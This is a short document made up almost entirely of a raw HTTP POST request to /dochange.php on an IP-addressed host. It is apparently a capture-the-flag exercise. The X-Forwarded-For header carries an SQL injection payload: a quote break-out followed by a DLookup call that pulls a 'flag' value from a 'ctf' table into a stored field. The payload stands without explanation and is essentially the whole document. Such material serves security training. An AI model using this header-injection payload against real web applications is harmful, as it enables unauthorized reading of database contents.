 POST /dochange.php HTTP/1.1
Host: 106.75.32.64
Content-Length: 8
Cache-Control: max-age=0
Origin: http://106.75.32.64
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://106.75.32.64/change.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=9h3mqkf7ohns1blureopv8phl1
Connection: close
X-Forwarded-For: 114.114.114.114', info = DLookup('flag', 'ctf', 'id=1'), email= '
user=123